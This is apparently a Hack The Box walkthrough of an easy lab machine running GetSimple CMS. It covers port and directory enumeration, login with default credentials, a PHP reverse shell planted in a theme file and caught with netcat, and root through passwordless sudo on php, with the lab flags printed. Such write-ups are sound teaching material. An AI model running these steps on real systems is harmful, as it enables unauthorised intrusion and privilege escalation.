Easy HTB machine where I exploit a webserver with GetSimple CMS.
I will use gobuster to find a hidden login page and use default credentials to get initial access. I get a www-data shell by using a reverse shell, and elevate privilages to root by using the sudo access for /usr/bin/php.
nmap output:
DuxSec@hi$ nmap -sV -T4 -sC 10.129.217.0 -v
Starting Nmap 7.94 ( https://nmap.org ) at 2023-06-29 06:19 EDT
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4c:73:a0:25:f5:fe:81:7b:82:2b:36:49:a5:4d:c8:5e (RSA)
| 256 e1:c0:56:d0:52:04:2f:3c:ac:9a:e7:b1:79:2b:bb:13 (ECDSA)
|_ 256 52:31:47:14:0d:c3:8e:15:73:e3:c4:24:a2:3a:12:77 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Welcome to GetSimple! - gettingstarted
| http-robots.txt: 1 disallowed entry
|_/admin/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 06:19
Completed NSE at 06:19, 0.00s elapsed
Initiating NSE at 06:19
Completed NSE at 06:19, 0.00s elapsed
Initiating NSE at 06:19
Completed NSE at 06:19, 0.01s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.82 seconds
Port 22 and 80 are open. Let’s have a look at the website, and while I am browsing I start a gobuster scan.
I tried to go to http://10.129.217.0 but this took ages to load, so I added the IP to my /etc/hosts/ file. I added the following line:
10.129.217.0 gettingstarted.htb
Because of this change I could now visit http://gettingstarted.htb without delay. I read in the HTB forums later on that multiple people had this issue.

Well that took some time and the gobuster is already finished, so let’s look at that.
DuxSec@hi$ gobuster dir -u http://10.129.217.0 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.217.0
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/06/29 06:20:22 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/admin (Status: 301) [Size: 312] [--> http://10.129.217.0/admin/]
/backups (Status: 301) [Size: 314] [--> http://10.129.217.0/backups/]
/.htaccess (Status: 403) [Size: 277]
/data (Status: 301) [Size: 311] [--> http://10.129.217.0/data/]
/index.php (Status: 200) [Size: 5485]
/plugins (Status: 301) [Size: 314] [--> http://10.129.217.0/plugins/]
/robots.txt (Status: 200) [Size: 32]
/server-status (Status: 403) [Size: 277]
/sitemap.xml (Status: 200) [Size: 431]
/theme (Status: 301) [Size: 312] [--> http://10.129.217.0/theme/]
Progress: 4444 / 4615 (96.29%)
===============================================================
2023/06/29 06:20:35 Finished
===============================================================
Many hits! /admin looks very interesting, it gives shows us the following login page:

I try the credentials admin:admin and I am in the admin panel!

I still checked the other gobuster links to see if there is anything interesting, and found the following that there are open directories, this might be helpful later on. Some examples:
http://gettingstarted.htb/data/other/authorization.xml
<item>
<apikey>4f399dc72ff8e619e327800f851e9986</apikey>
</item>
http://gettingstarted.htb/data/users/admin.xml
<item>
<USR>admin</USR>
<NAME/>
<PWD>d033e22ae348aeb5660fc2140aec35850c4da997</PWD>
<EMAIL>admin@gettingstarted.com</EMAIL>
<HTMLEDITOR>1</HTMLEDITOR>
<TIMEZONE/>
<LANG>en_US</LANG>
</item>

The next step is to get a reverse shell, I chose to use https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php due to its simplicity. I replace the original theme code with the reverse shell.

Now I can open a nc listener. Then I can go to http://gettingstarted.htb, normally it would load the theme file, but since that is my reverse shell now, it executes that instead. It connects back to me and I succesfully get a shell as www-data.
DuxSec@hi$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.155] from (UNKNOWN) [10.129.162.83] 52066
Linux gettingstarted 5.4.0-65-generic #73-Ubuntu SMP Mon Jan 18 17:25:17 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
14:28:43 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
To get a fully interactive shell I use Python3;
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@gettingstarted:/$ ^Z
zsh: suspended nc -lvnp 4444
DuxSec@hi$ stty raw -echo; fg
[1] + continued nc -lvnp 4444
www-data@gettingstarted:/$
The first flag can be read since www-data has read access to mrb3n’s home directory.
www-data@gettingstarted:/home/mrb3n$ cat user.txt
7002d65b149b0a4d19132a66feed21d8
To get the root flag I look for sudo rights, and it shows that www-data can use /usr/bin/php as root without using a password.
www-data@gettingstarted:/$ sudo -l
Matching Defaults entries for www-data on gettingstarted:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on gettingstarted:
(ALL : ALL) NOPASSWD: /usr/bin/php
Knowing that php can be ran as sudo, I can spawn a shell as sudo via php in the
following way:
www-data@gettingstarted:/$ sudo /usr/bin/php -r 'system("/bin/bash");'
root@gettingstarted:/# whoami
root
root@gettingstarted:/# cd /root
root@gettingstarted:~# cat root.txt
root@gettingstarted:~# f1fba6e9f71efb2630e6e34da6387842
If I wouldn’t know php, I could use https://gtfobins.github.io/gtfobins/php/ to find a privilege escalation oneliner.